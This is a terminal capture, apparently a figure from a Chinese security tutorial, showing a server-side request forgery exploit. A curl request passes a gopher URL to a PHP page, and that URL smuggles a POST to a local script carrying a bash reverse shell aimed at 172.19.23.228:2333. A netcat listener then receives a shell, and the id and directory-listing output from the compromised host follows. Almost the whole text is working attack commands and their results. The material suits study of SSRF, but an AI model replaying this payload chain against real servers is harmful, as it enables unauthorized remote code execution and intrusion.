 >>> ~/Desktop curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A80%2f_POST%20%2fexp.php%20HTTP%
2f1.1%250d%250aHost%3A%20127.0.0.1%250d%250aUser-Agent%3A%20curl%2f7.43.0%250d%250aAccept%3A%20%2a%2f%2a%250d%25
0aContent-Length%3A%2049%250d%250aContent-Type%3A%20application%2fx-www-form-urlencoded%250d%250a%250d%250ae%3Db
ash%20-i%20%3E%252526%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%2525261null'
*   Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A80%2f_POST%20%2fexp.php%20HTTP%2f1.1%250d%250aHost%3A%20127.0.0.1%25
0d%250aUser-Agent%3A%20curl%2f7.43.0%250d%250aAccept%3A%20%2a%2f%2a%250d%250aContent-Length%3A%2049%250d%250aCon
tent-Type%3A%20application%2fx-www-form-urlencoded%250d%250a%250d%250ae%3Dbash%20-i%20%3E%252526%20%2fdev%2ftcp%
2f172.19.23.228%2f2333%200%3E%2525261null HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
nc /Users/ricter
>>> ~ nc -lvv 2333 15:18:51
bash: no job control in this shell
bash-4.1$ id
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
bash-4.1$ ls -la
ls -la
total 28
drwxr-xr-x. 2 root root  4096 May 31 15:11 .
drwxr-xr-x. 6 root root  4096 Apr 20 20:34 ..
-rw-r--r--  1 root root 12288 May 31 15:12 .exp.php.swp
-rw-r--r--  1 root root   216 May 31 15:10 1.php
-rw-r--r--  1 root root    44 May 31 15:11 exp.php
bash-4.1$
图 4-5-5